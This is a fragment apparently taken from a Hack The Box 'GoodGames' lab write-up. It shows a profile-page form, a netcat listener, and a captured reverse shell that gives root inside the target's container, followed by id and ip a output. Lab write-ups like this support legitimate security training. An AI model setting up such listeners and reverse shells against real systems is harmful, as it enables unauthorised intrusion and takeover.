 Search
General information
Full Name
Birthday
11/09/2021
Email
admin@goodgames.htb
Phone
Save all
~myoscp/htb_univ/goodgames
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.129.96.71] 41234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3a453ab39d3d:/backend# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:13:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.19.0.2/16 brd 172.19.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@3a453ab39d3d:/backend#